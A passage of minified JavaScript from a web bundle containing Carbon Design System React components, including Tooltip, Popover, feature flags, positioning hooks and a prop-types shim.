0})))});g.propTypes={align:(0,p.A)(l().oneOf(["top","top-left","top-right","bottom","bottom-left","bottom-right","left","left-bottom","left-top","right","right-bottom","right-top","top-start","top-end","bottom-start","bottom-end","left-end","left-start","right-end","right-start"]),["top","top-start","top-end","bottom","bottom-start","bottom-end","left","left-start","left-end","right","right-start","right-end"],m.F),autoAlign:l().bool,badgeCount:l().number,href:l().string,children:l().node,className:l().string,closeOnActivation:l().bool,defaultOpen:l().bool,dropShadow:l().bool,disabled:l().bool,enterDelayMs:l().number,isSelected:l().bool,highContrast:l().bool,kind:l().oneOf(h),label:l().node.isRequired,leaveDelayMs:l().number,rel:l().string,size:l().oneOf(["sm","md","lg"]),target:l().string,wrapperClasses:l().string}},3341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},3472:(e,t,n)=>{"use strict";n.d(t,{S:()=>r});let r=!!("undefined"!=typeof window&&window.document&&window.document.createElement)},3473:(e,t,n)=>{"use strict";n.d(t,{Jt:()=>a,OS:()=>l});var r,o=n(2115),l="undefined"!=typeof document?o.useLayoutEffect:function(){};let i={...r||(r=n.t(o,2))}.useInsertionEffect||(e=>e());function a(e){let t=o.useRef(()=>{});return i(()=>{t.current=e}),o.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}},4278:(e,t,n)=>{"use strict";n.d(t,{u:()=>s});var r=n(8712),o=n(2758),l=n.n(o),i=n(2115),a=n(902);let c=(0,i.createContext)(r.gH);function s(e){return(0,i.useContext)(c).enabled(e)}l().node,(0,a.C)(l().objectOf(l().bool),"The `flags` prop for `FeatureFlag` has been deprecated. Please run the `featureflag-deprecate-flags-prop` codemod to migrate to individual boolean props.npx @carbon/upgrade migrate featureflag-deprecate-flags-prop --write"),l().bool,l().bool,l().bool,l().bool,l().bool,l().bool,l().bool,l().bool},4485:(e,t,n)=>{"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,{_P:()=>r})},5203:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=l(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=l(t,n));return t}(n)))}return e}function l(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},5695:(e,t,n)=>{"use strict";n.d(t,{m:()=>v});var r=n(4485),o=n(5203),l=n.n(o),i=n(2758),a=n.n(i),c=n(2115),s=n(9010),u=n(6015),f=n(1376),d=n(337),p=n(2536),b=n(1816),m=n(8090),h=n(6594);let g=new Set(["mouseup","touchend","touchcancel"]),v=c.forwardRef((e,t)=>{var n;let{as:o,align:i="top",className:a,children:v,label:y,description:E,enterDelayMs:w=100,leaveDelayMs:x=300,defaultOpen:A=!1,closeOnActivation:T=!1,dropShadow:O=!1,highContrast:C=!0,...R}=e,_=(0,c.useRef)(null),[L,N]=(0,d.V)(A),[S,k]=(0,c.useState)(!1),[P,B]=(0,c.useState)(!1),[I,D]=(0,c.useState)(!1),V=(0,p.Bi)("tooltip"),M=(0,m.M)(),F=c.Children.only(v),{"aria-labelledby":U,"aria-describedby":j}=null!=(n=null==F?void 0:F.props)?n:{},H=!!y,W={onFocus:()=>!P&&N(!0),onBlur:()=>{N(!1),B(!1)},onClick:()=>T&&N(!1),onMouseEnter:z,onMouseLeave:G,onMouseDown:function(){B(!0),Y()},onMouseMove:function(e){1===e.buttons?k(!0):k(!1)},onTouchStart:Y,"aria-labelledby":null!=U?U:H?V:void 0,"aria-describedby":null!=j?j:H?void 0:V},q=(0,c.useCallback)(e=>{L&&(0,f.Y)(e,u.uf)&&(e.stopPropagation(),N(!1)),L&&T&&((0,f.Y)(e,u.xy)||(0,f.Y)(e,u.$x))&&N(!1)},[T,L,N]);function z(){(null==R?void 0:R.onMouseEnter)||(D(!0),N(!0,w))}function G(){D(!1),S||N(!1,x)}function Y(){k(!0)}(0,h.A)(()=>{if(L)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){(0,f.Y)(e,u.uf)&&q(e)}},[L,q]);let $=(0,c.useCallback)(()=>{k(!1),I||N(!1,x)},[I,x,N]);return(0,b.Em)(_,"The Tooltip component must have no interactive content rendered by the`label` or `description` prop"),(0,c.useEffect)(()=>(S&&g.forEach(e=>{document.addEventListener(e,$)}),()=>{g.forEach(e=>{document.removeEventListener(e,$)})}),[S,$]),c.createElement(s.A,(0,r._P)({as:o,ref:t},R,{align:i,className:l()("".concat(M,"--tooltip"),a),dropShadow:O,highContrast:C,onKeyDown:q,onMouseLeave:G,open:L}),c.createElement("div",{className:"".concat(M,"--tooltip-trigger__wrapper")},void 0!==F?c.cloneElement(F,{...W,...function(e){let t=Object.keys(W).filter(e=>e.startsWith("on")),n={};return t.forEach(t=>{n[t]=n=>{W[t](n),(null==e?void 0:e[t])&&(null==e||e[t](n))}}),n}(F.props)}):null),c.createElement(s.h,{"aria-hidden":L?"false":"true",className:"".concat(M,"--tooltip-content"),id:V,onMouseEnter:z,role:"tooltip"},y||E))});v.propTypes={align:a().oneOf(["top","top-left","top-right","bottom","bottom-left","bottom-right","left","left-bottom","left-top","right","right-bottom","right-top","top-start","top-end","bottom-start","bottom-end","left-end","left-start","right-end","right-start"]),children:a().node,className:a().string,closeOnActivation:a().bool,defaultOpen:a().bool,description:a().node,dropShadow:a().bool,enterDelayMs:a().number,highContrast:a().bool,label:a().node,leaveDelayMs:a().number}},5950:(e,t,n)=>{"use strict";n.d(t,{M:()=>l,_:()=>o});var r=n(2115);let o=(e,t,n)=>{let o=(0,r.useRef)(null);(0,r.useEffect)(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{let n="current"in e?e.current:e;if(!n)return;let r=e=>{o.current&&o.current(e)};return n.addEventListener(t,r),()=>{n.removeEventListener(t,r)}},[e,t])},l=(e,t)=>{let n=(0,r.useRef)(null);(0,r.useEffect)(()=>{n.current=t},[t]),(0,r.useEffect)(()=>{let t=e=>{n.current&&n.current(e)};return window.addEventListener(e,t),()=>{window.removeEventListener(e,t)}},[e])}},6015:(e,t,n)=>{"use strict";n.d(t,{$x:()=>i,Do:()=>u,Qp:()=>f,ep:()=>p,nk:()=>s,o:()=>a,oz:()=>r,uf:()=>l,ww:()=>c,xy:()=>o,yd:()=>d});let r={key:"Tab",which:9,keyCode:9,code:"Tab"},o={key:"Enter",which:13,keyCode:13,code:"Enter"},l={key:["Escape","Esc"],which:27,keyCode:27,code:"Esc"},i={key:" ",which:32,keyCode:32,code:"Space"},a={key:"End",which:35,keyCode:35,code:"Numpad1"},c={key:"Home",which:36,keyCode:36,code:"Numpad7"},s={key:"ArrowLeft",which:37,keyCode:37,code:"ArrowLeft"},u={key:"ArrowUp",which:38,keyCode:38,code:"ArrowUp"},f={key:"ArrowRight",which:39,keyCode:39,code:"ArrowRight"},d={key:"ArrowDown",which:40,keyCode:40,code:"ArrowDown"},p={key:"Delete",which:8,keyCode:8,code:"ArrowDecimal"}},6139:(e,t,n)=>{"use strict";n.d(t,{T:()=>u});var r=n(4485),o=n(2758),l=n.n(o),i=n(2115),a=n(5203),c=n.n(a),s=n(8090);let u=i.forwardRef(function(e,t){let{className:n,count:o,...l}=e,a=(0,s.M)(),u=c()("".concat(a,"--badge-indicator"),n,{["".concat(a,"--badge-indicator--count")]:o}),f=o&&o>999?"999+":o;return i.createElement("div",(0,r._P)({className:u,ref:t},l),f)});u.propTypes={className:l().string,count:l().number,id:l().string}},6594:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);let o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect},8090:(e,t,n)=>{"use strict";n.d(t,{M:()=>l,s:()=>o});var r=n(2115);let o=r.createContext("cds");function l(){return r.useContext(o)}},8334:(e,t,n)=>{"use strict";n.d(t,{UE:()=>m,UU:()=>p,cY:()=>d,jD:()=>b,we:()=>f});var r=n(1166),o=n(2115),l=n(7650),i="undefined"!=typeof document?o.useLayoutEffect:function(){};function a(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!a(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!a(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function c(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function s(e,t){let n=c(e);return Math.round(t*n)/n}function u(e){let t=o.useRef(e);return i(()=>{t.current=e}),t}function f(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:f=[],platform:d,elements:{reference:p,floating:b}={},transform:m=!0,whileElementsMounted:h,open:g}=e,[v,y]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[E,w]=o.useState(f);a(E,f)||w(f);let[x,A]=o.useState(null),[T,O]=o.useState(null),C=o.useCallback(e=>{e!==N.current&&(N.current=e,A(e))},[]),R=o.useCallback(e=>{e!==S.current&&(S.current=e,O(e))},[]),_=p||x,L=b||T,N=o.useRef(null),S=o.useRef(null),k=o.useRef(v),P=null!=h,B=u(h),I=u(d),D=u(g),V=o.useCallback(()=>{if(!N.current||!S.current)return;let e={placement:t,strategy:n,middleware:E};I.current&&(e.platform=I.current),(0,r.rD)(N.current,S.current,e).then(e=>{let t={...e,isPositioned:!1!==D.current};M.current&&!a(k.current,t)&&(k.current=t,l.flushSync(()=>{y(t)}))})},[E,t,n,I,D]);i(()=>{!1===g&&k.current.isPositioned&&(k.current.isPositioned=!1,y(e=>({...e,isPositioned:!1})))},[g]);let M=o.useRef(!1);i(()=>(M.current=!0,()=>{M.current=!1}),[]),i(()=>{if(_&&(N.current=_),L&&(S.current=L),_&&L){if(B.current)return B.current(_,L,V);V()}},[_,L,V,B,P]);let F=o.useMemo(()=>({reference:N,floating:S,setReference:C,setFloating:R}),[C,R]),U=o.useMemo(()=>({reference:_,floating:L}),[_,L]),j=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!U.floating)return e;let t=s(U.floating,v.x),r=s(U.floating,v.y);return m?{...e,transform:"translate("+t+"px, "+r+"px)",...c(U.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,m,U.floating,v.x,v.y]);return o.useMemo(()=>({...v,update:V,refs:F,elements:U,floatingStyles:j}),[v,V,F,U,j])}let d=(e,t)=>({...(0,r.cY)(e),options:[e,t]}),p=(e,t)=>({...(0,r.UU)(e),options:[e,t]}),b=(e,t)=>({...(0,r.jD)(e),options:[e,t]}),m=(e,t)=>({...(e=>({name:"arrow",options:e,fn(t){let{element:n,padding:o}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.UE)({element:n.current,padding:o}).fn(t):{}:n?(0,r.UE)({element:n,padding:o}).fn(t):{}}}))(e),options:[e,t]})},8712:(e,t,n)=>{"use strict";n.d(t,{Ds:()=>d,Sn:()=>p,gH:()=>s});var r=n(5704),o={};try{r.env.CARBON_ENABLE_CSS_CUSTOM_PROPERTIES&&"true"===r.env.CARBON_ENABLE_CSS_CUSTOM_PROPERTIES?o.enableCssCustomProperties=!0:o.enableCssCustomProperties=!1,r.env.CARBON_ENABLE_CSS_GRID&&"true"===r.env.CARBON_ENABLE_CSS_GRID?o.enableCssGrid=!0:o.enableCssGrid=!1,r.env.CARBON_ENABLE_V11_RELEASE?"true"===r.env.CARBON_ENABLE_V11_RELEASE?o.enableV11Release=!0:o.enableV11Release=!1:o.enableV11Release=!0,r.env.CARBON_ENABLE_EXPERIMENTAL_TILE_CONTRAST&&"true"===r.env.CARBON_ENABLE_EXPERIMENTAL_TILE_CONTRAST?o.enableExperimentalTileContrast=!0:o.enableExperimentalTileContrast=!1,r.env.CARBON_ENABLE_V12_TILE_DEFAULT_ICONS&&"true"===r.env.CARBON_ENABLE_V12_TILE_DEFAULT_ICONS?o.enableV12TileDefaultIcons=!0:o.enableV12TileDefaultIcons=!1,r.env.CARBON_ENABLE_V12_TILE_RADIO_ICONS&&"true"===r.env.CARBON_ENABLE_V12_TILE_RADIO_ICONS?o.enableV12TileRadioIcons=!0:o.enableV12TileRadioIcons=!1,r.env.CARBON_ENABLE_V12_OVERFLOWMENU&&"true"===r.env.CARBON_ENABLE_V12_OVERFLOWMENU?o.enableV12Overflowmenu=!0:o.enableV12Overflowmenu=!1,r.env.CARBON_ENABLE_TREEVIEW_CONTROLLABLE&&"true"===r.env.CARBON_ENABLE_TREEVIEW_CONTROLLABLE?o.enableTreeviewControllable=!0:o.enableTreeviewControllable=!1,r.env.CARBON_ENABLE_V12_STRUCTURED_LIST_VISIBLE_ICONS&&"true"===r.env.CARBON_ENABLE_V12_STRUCTURED_LIST_VISIBLE_ICONS?o.enableV12StructuredListVisibleIcons=!0:o.enableV12StructuredListVisibleIcons=!1,r.env.CARBON_ENABLE_EXPERIMENTAL_FOCUS_WRAP_WITHOUT_SENTINELS&&"true"===r.env.CARBON_ENABLE_EXPERIMENTAL_FOCUS_WRAP_WITHOUT_SENTINELS?o.enableExperimentalFocusWrapWithoutSentinels=!0:o.enableExperimentalFocusWrapWithoutSentinels=!1,r.env.CARBON_ENABLE_DIALOG_ELEMENT&&"true"===r.env.CARBON_ENABLE_DIALOG_ELEMENT?o.enableDialogElement=!0:o.enableDialogElement=!1,r.env.CARBON_ENABLE_V12_DYNAMIC_FLOATING_STYLES&&"true"===r.env.CARBON_ENABLE_V12_DYNAMIC_FLOATING_STYLES?o.enableV12DynamicFloatingStyles=!0:o.enableV12DynamicFloatingStyles=!1,r.env.CARBON_ENABLE_V12_TOGGLE_REDUCED_LABEL_SPACING&&"true"===r.env.CARBON_ENABLE_V12_TOGGLE_REDUCED_LABEL_SPACING?o.enableV12ToggleReducedLabelSpacing=!0:o.enableV12ToggleReducedLabelSpacing=!1,r.env.CARBON_ENABLE_ENHANCED_FILE_UPLOADER&&"true"===r.env.CARBON_ENABLE_ENHANCED_FILE_UPLOADER?o.enableEnhancedFileUploader=!0:o.enableEnhancedFileUploader=!1}catch(e){o.enableCssCustomProperties=!1,o.enableCssGrid=!1,o.enableV11Release=!0,o.enableExperimentalTileContrast=!1,o.enableV12TileDefaultIcons=!1,o.enableV12TileRadioIcons=!1,o.enableV12Overflowmenu=!1,o.enableTreeviewControllable=!1,o.enableV12StructuredListVisibleIcons=!1,o.enableExperimentalFocusWrapWithoutSentinels=!1,o.enableDialogElement=!1,o.enableV12DynamicFloatingStyles=!1,o.enableV12ToggleReducedLabelSpacing=!1,o.enableEnhancedFileUploader=!1}var l=[{name:"enable-css-custom-properties",description:"Describe what the flag does",enabled:o.enableCssCustomProperties},{name:"enable-css-grid",description:"Enable CSS Grid Layout in the Grid and Column React components\n",enabled:o.enableCssGrid},{name:"enable-v11-release",description:"Enable the features and functionality for the v11 Release\n",enabled:o.enableV11Release},{name:"enable-experimental-tile-contrast",description:"Enable the experimental tile improved contrast styles\n",enabled:o.enableExperimentalTileContrast},{name:"enable-v12-tile-default-icons",description:"Enable rendering of default icons in the tile components\n",enabled:o.enableV12TileDefaultIcons},{name:"enable-v12-tile-radio-icons",description:"Enable rendering of radio icons in the RadioTile component\n",enabled:o.enableV12TileRadioIcons},{name:"enable-v12-overflowmenu",description:"Enable the use of the v12 OverflowMenu leveraging the Menu subcomponents\n",enabled:o.enableV12Overflowmenu},{name:"enable-treeview-controllable",description:"Enable the new TreeView controllable API\n",enabled:o.enableTreeviewControllable},{name:"enable-v12-structured-list-visible-icons",description:"Enable rendering of radio icons in the StructuredList component\n",enabled:o.enableV12StructuredListVisibleIcons},{name:"enable-experimental-focus-wrap-without-sentinels",description:"Enable the new focus wrap behavior that doesn't use sentinel nodes\n",enabled:o.enableExperimentalFocusWrapWithoutSentinels},{name:"enable-dialog-element",description:"Enable components to utilize the native dialog element\n",enabled:o.enableDialogElement},{name:"enable-v12-dynamic-floating-styles",description:"Enable dynamic setting of floating styles for components like Popover, Tooltip, etc.\n",enabled:o.enableV12DynamicFloatingStyles},{name:"enable-v12-toggle-reduced-label-spacing",description:"Enable a reduced spacing between the toggle control and its label\n",enabled:o.enableV12ToggleReducedLabelSpacing},{name:"enable-enhanced-file-uploader",description:"Enable enhanced functionality for the FileUploader component, including richer callback data and expanded trigger events for onChange and onDelete.\n",enabled:o.enableEnhancedFileUploader}];function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){if(e){if("string"==typeof e)return i(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}for(var c=function(){var e,t;return e=function e(t){var n=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.flags=new Map,t&&Object.keys(t).forEach(function(e){n.flags.set(e,t[e])})},t=[{key:"checkForFlag",value:function(e){if(!this.flags.has(e))throw Error("Unable to find a feature flag with the name: `".concat(e,"`"))}},{key:"add",value:function(e,t){if(this.flags.has(e))throw Error("The feature flag: ".concat(e," already exists"));this.flags.set(e,t)}},{key:"enable",value:function(e){this.checkForFlag(e),this.flags.set(e,!0)}},{key:"disable",value:function(e){this.checkForFlag(e),this.flags.set(e,!1)}},{key:"merge",value:function(e){var t=this;Object.keys(e).forEach(function(n){t.flags.set(n,e[n])})}},{key:"mergeWithScope",value:function(e){var t,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=a(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,l=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw l}}}}(e.flags);try{for(n.s();!(t=n.n()).done;){var r,o=(r=t.value,function(e){if(Array.isArray(e))return e}(r)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,l,i,a=[],c=!0,s=!1;try{l=(n=n.call(e)).next,!1;for(;!(c=(r=l.call(n)).done)&&(a.push(r.value),a.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return a}}(r,2)||a(r,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=o[0],i=o[1];this.flags.has(l)||this.flags.set(l,i)}}catch(e){n.e(e)}finally{n.f()}}},{key:"enabled",value:function(e){return this.checkForFlag(e),this.flags.get(e)}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"==typeof t?t:t+""}(r.key),r)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}(),s=d(),u=0;u<l.length;u++){var f=l[u];s.add(f.name,f.enabled)}function d(e){return new c(e)}function p(){return s.enabled.apply(s,arguments)}},8818:(e,t,n)=>{"use strict";n.d(t,{F:()=>o});let r={"top-left":"top-start","top-right":"top-end","bottom-left":"bottom-start","bottom-right":"bottom-end","left-bottom":"left-end","left-top":"left-start","right-bottom":"right-end","right-top":"right-start"},o=e=>{var t;return null!=(t=r[e])?t:e}},9010:(e,t,n)=>{"use strict";n.d(t,{A:()=>E,h:()=>w});var r=n(4485),o=n(5203),l=n.n(o),i=n(2758),a=n.n(i),c=n(2455),s=n(2115),u=n(6594),f=n(316),d=n(8090),p=n(5950),b=n(8818),m=n(6424),h=n(8334),g=n(1166),v=n(4278);let y=s.createContext({setFloating:{current:null},caretRef:{current:null},autoAlign:null}),E=s.forwardRef(function(e,t){var n;let{isTabTip:o,align:i=o?"bottom-start":"bottom",as:a="span",autoAlign:c=!1,autoAlignBoundary:E,caret:x=!o,className:A,children:T,dropShadow:O=!0,highContrast:C=!1,onRequestClose:R,open:_,alignmentAxisOffset:L,...N}=e,S=(0,d.M)(),k=(0,s.useRef)(null),P=(0,s.useRef)(null),B=(0,s.useRef)(null),I=(0,v.u)("enable-v12-dynamic-floating-styles")||c,D=(0,b.F)(i);(0,p._)(B,"focusout",e=>{var t;let n=e.relatedTarget;if(!n){null==R||R();return}let r=!(null==(t=B.current)?void 0:t.contains(n)),o=!I||!F.floating.current||!F.floating.current.contains(n);r&&o&&(null==R||R())}),(0,p.M)("click",e=>{var t;let{target:n}=e;_&&n instanceof Node&&!(null==(t=B.current)?void 0:t.contains(n))&&(null==R||R())});let V=s.Children.toArray(T).some(e=>{var t,n,r,o;return(null==e||null==(n=e.props)||null==(t=n.className)?void 0:t.includes("slug"))||(null==e||null==(o=e.props)||null==(r=o.className)?void 0:r.includes("ai-label"))})?7:6,M=(0,s.useRef)({offset:10,caretHeight:V});(0,u.A)(()=>{if(x&&B.current){let e=window.getComputedStyle(B.current,null),t=e.getPropertyValue("--cds-popover-offset"),n=e.getPropertyValue("--cds-popover-caret-height");t&&(M.current.offset=t.includes("px")?+Number(t.split("px",1)[0]):16*Number(t.split("rem",1)[0])),n&&(M.current.caretHeight=n.includes("px")?+Number(n.split("px",1)[0]):16*Number(n.split("rem",1)[0]))}});let{refs:F,floatingStyles:U,placement:j,middlewareData:H}=(0,m.we)(I?{placement:D,strategy:"fixed",middleware:[(0,h.cY)(o?0:{alignmentAxis:L,mainAxis:null==M||null==(n=M.current)?void 0:n.offset}),c&&(0,h.UU)({fallbackPlacements:o?D.includes("bottom")?["bottom-start","bottom-end","top-start","top-end"]:["top-start","top-end","bottom-start","bottom-end"]:D.includes("bottom")?["bottom","bottom-start","bottom-end","right","right-start","right-end","left","left-start","left-end","top","top-start","top-end"]:["top","top-start","top-end","left","left-start","left-end","right","right-start","right-end","bottom","bottom-start","bottom-end"],fallbackStrategy:"initialPlacement",fallbackAxisSideDirection:"start",boundary:E}),(0,h.UE)({element:P}),c&&(0,h.jD)()],whileElementsMounted:g.ll}:{}),W=(0,s.useMemo)(()=>({floating:k,setFloating:F.setFloating,caretRef:P,autoAlign:c}),[F.setFloating,c]);o&&(["bottom-start","bottom-end"].includes(D)||(D="bottom-start")),(0,s.useEffect)(()=>{if(I){var e,t;let n={...U,visibility:(null==(e=H.hide)?void 0:e.referenceHidden)?"hidden":"visible"};if(Object.keys(n).forEach(e=>{F.floating.current&&(F.floating.current.style[e]=n[e])}),x&&H&&H.arrow&&(null==P?void 0:P.current)){let{x:e,y:n}=H.arrow,r={top:"bottom",right:"left",bottom:"top",left:"right"}[j.split("-")[0]];P.current.style.left=null!=e?"".concat(e,"px"):"",P.current.style.top=null!=n?"".concat(n,"px"):"",P.current.style.right="",P.current.style.bottom="",r&&(P.current.style[r]="".concat(-(null==M||null==(t=M.current)?void 0:t.caretHeight),"px"))}}},[U,F.floating,I,H,j,x]);let q=(0,f.a)([t,B]),z=c&&j!==D?j:D,G=l()({["".concat(S,"--popover-container")]:!0,["".concat(S,"--popover--caret")]:x,["".concat(S,"--popover--drop-shadow")]:O,["".concat(S,"--popover--high-contrast")]:C,["".concat(S,"--popover--open")]:_,["".concat(S,"--popover--auto-align ").concat(S,"--autoalign")]:I,["".concat(S,"--popover--").concat(z)]:!0,["".concat(S,"--popover--tab-tip")]:o},A),Y=s.Children.map(T,e=>{var t,n;let r=null==e||null==(t=e.type)?void 0:t.displayName,i=(null==e?void 0:e.type)==="button",a=I&&r&&["ToggletipButton"].includes(r),c=I&&!["ToggletipContent","PopoverContent"].includes(r);if(!s.isValidElement(e)||!i&&!a&&!c)return e;{let t=null==e||null==(n=e.props)?void 0:n.className,r=(null==e?void 0:e.props).ref,i=l()("".concat(S,"--popover--tab-tip__button"),t);return s.cloneElement(e,{className:o&&(null==e?void 0:e.type)==="button"?i:t||"",ref:t=>{(I&&(null==e?void 0:e.type)!==w||I&&(null==e?void 0:e.type.displayName)==="ToggletipButton")&&F.setReference(t),"function"==typeof r?r(t):null!=r&&(r.current=t)}})}});return s.createElement(y.Provider,{value:W},s.createElement(a,(0,r._P)({},N,{className:G,ref:q}),I||o?Y:T))});E.propTypes={align:(0,c.A)(a().oneOf(["top","top-left","top-right","bottom","bottom-left","bottom-right","left","left-bottom","left-top","right","right-bottom","right-top","top-start","top-end","bottom-start","bottom-end","left-end","left-start","right-end","right-start"]),["top","top-start","top-end","bottom","bottom-start","bottom-end","left","left-start","left-end","right","right-start","right-end"],b.F),alignmentAxisOffset:a().number,as:a().oneOfType([a().string,a().elementType]),autoAlign:a().bool,autoAlignBoundary:a().oneOfType([a().oneOf(["clippingAncestors"]),a().elementType,a().arrayOf(a().elementType),a().exact({x:a().number.isRequired,y:a().number.isRequired,width:a().number.isRequired,height:a().number.isRequired})]),caret:a().bool,children:a().node,className:a().string,dropShadow:a().bool,highContrast:a().bool,isTabTip:a().bool,onRequestClose:a().func,open:a().bool.isRequired};let w=s.forwardRef(function(e,t){let{className:n,children:o,...i}=e,a=(0,d.M)(),{setFloating:c,caretRef:u,autoAlign:p}=s.useContext(y),b=(0,f.a)([c,t]),m=(0,v.u)("enable-v12-dynamic-floating-styles")||p;return s.createElement("span",(0,r._P)({},i,{className:"".concat(a,"--popover")}),s.createElement("span",{className:l()("".concat(a,"--popover-content"),n),ref:b},o,m&&s.createElement("span",{className:l()({["".concat(a,"--popover-caret")]:!0,["".concat(a,"--popover--auto-align")]:!0}),ref:u})),!m&&s.createElement("span",{className:l()({["".concat(a,"--popover-caret")]:!0}),ref:u}))});w.displayName="PopoverContent",w.propTypes={children:a().node,className:a().string}},9298:(e,t,n)=>{"use strict";var r=n(3341);function o(){}function l(){}l.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,l,i){if(i!==r){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:o};return n.PropTypes=n,n}},9508:(e,t,n)=>{"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){var r,o;r=t,o=n[t],(r=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(r))in e?Object.defineProperty(e,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[r]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(r=0;r<l.length;r++)n=l[r],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}n.d(t,{A:()=>d});var i=["width","height","viewBox"],a=["tabindex"],c={focusable:"false",preserveAspectRatio:"xMidYMid meet"},s=n(2758),u=n.n(s),f=n(2115);let d=f.forwardRef(function(e,t){let{className:n,children:r,tabIndex:s,xmlns:u="http://www.w3.org/2000/svg",preserveAspectRatio:d="xMidYMid meet",...p}=e,{tabindex:b,...m}=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.width,n=e.height,r=e.viewBox,s=void 0===r?"0 0 ".concat(t," ").concat(n):r,u=l(e,i),f=u.tabindex,d=l(u,a),p=o(o(o({},c),d),{},{width:t,height:n,viewBox:s});return 